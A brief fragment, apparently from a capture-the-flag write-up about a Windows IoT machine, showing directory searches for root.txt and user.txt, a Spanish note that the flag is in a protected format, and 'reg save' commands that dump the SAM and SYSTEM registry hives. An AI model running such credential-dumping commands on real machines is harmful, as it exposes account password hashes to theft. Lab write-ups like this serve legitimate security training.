 dir /r /s root.txt
dir /r /s root.txt
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\administrator
07/04/2020  09:48 PM             1,958 root.txt
1 File(s)          1,958 bytes
Total Files Listed:
1 File(s)          1,958 bytes
0 Dir(s)     577,466,368 bytes free
C:\>
77 dir /r /s user.txt
La bandera esta ya localizada. Pero esta en formato seguro
legible.
reg save HKLM\system system.backup
reg save HKLM\sam sam.backup
OUTLINE
TIMELINE